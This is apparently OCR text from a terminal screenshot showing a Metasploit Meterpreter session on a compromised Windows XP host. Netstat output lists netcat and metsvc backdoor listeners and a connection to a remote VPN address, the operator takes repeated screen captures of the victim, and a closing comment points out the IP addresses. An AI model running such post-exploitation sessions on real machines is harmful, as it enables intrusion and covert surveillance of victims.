 Applications Places Mon 16 Jun, 20:17 root
root@80: ~
File Edit View Search Terminal Help
1640 684 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1860 176 IEXPLORE.EXE x86 0 XP-8F53D3F3019C\Boots C:\Program Files\Internet Explorer\iexplore.exe
meterpreter > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 920/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:8088 0.0.0.0:* LISTEN 0 0 404/nc.exe
tcp 0.0.0.0:31337 0.0.0.0:* LISTEN 0 0 1384/metsvc.exe
tcp 10.0.2.15:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 127.0.0.1:1026 0.0.0.0:* LISTEN 0 0 1640/alg.exe
tcp 10.0.2.15:1300 193.0.200.132:6677 ESTABLISHED 0 0 348/xp[1].exe
udp 0.0.0.0:1059 0.0.0.0:* 0 0 1004/svchost.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 696/lsass.exe
udp 0.0.0.0:445 0.0.0.0:* 0 0 4/System
udp 0.0.0.0:1144 0.0.0.0:* 0 0 1004/svchost.exe
udp 0.0.0.0:1161 0.0.0.0:* 0 0 1004/svchost.exe
udp 0.0.0.0:1160 0.0.0.0:* 0 0 1004/svchost.exe
udp 0.0.0.0:1103 0.0.0.0:* 0 0 1004/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 696/lsass.exe
udp 0.0.0.0:1045 0.0.0.0:* 0 0 1004/svchost.exe
udp 10.0.2.15:1900 0.0.0.0:* 0 0 1044/svchost.exe
udp 10.0.2.15:123 0.0.0.0:* 0 0 956/svchost.exe
udp 10.0.2.15:137 0.0.0.0:* 0 0 4/System
udp 10.0.2.15:138 0.0.0.0:* 0 0 4/System
udp 127.0.0.1:1277 0.0.0.0:* 0 0 1860/IEXPLORE.EXE
udp 127.0.0.1:123 0.0.0.0:* 0 0 956/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 1044/svchost.exe
meterpreter > screenshot
Screenshot saved to: /root/YybibwSw.jpeg
meterpreter > screenshot
Screenshot saved to: /root/nlSfxxkk.jpeg
meterpreter > screenshot
Screenshot saved to: /root/fpVhzKPG.jpeg
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.15 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > exit
root@80:~#
root@80:~#
root@80:~# : Forgot to say look at the IPS XP = 185.3.135.10 VPN = 193.0.200.132
root@80:~# : As you can see they are not on the same network
new 1.txt ... [nVpn - | F... Home [root@80: ... Network C... [root@80: ~] root@80: ~ [Open Port... fpVhzKPG....